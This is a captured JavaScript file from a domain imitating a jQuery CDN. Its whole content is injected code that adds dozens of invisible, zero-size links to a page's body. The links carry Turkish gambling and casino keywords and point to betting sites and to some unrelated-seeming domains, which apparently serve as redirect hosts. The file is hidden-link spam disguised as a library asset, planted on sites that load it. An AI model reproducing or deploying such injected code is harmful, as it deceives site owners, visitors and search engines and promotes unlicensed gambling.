

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/code/45.js
body_size: 663
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand giriş");
a.appendChild(linkText);
a.title = "leogrand giriş";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday giriş");
a.appendChild(linkText);
a.title = "slotday giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet giriş");
a.appendChild(linkText);
a.title = "venombet giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet giriş");
a.appendChild(linkText);
a.title = "ritzbet giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet");
a.appendChild(linkText);
a.title = "exonbet";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
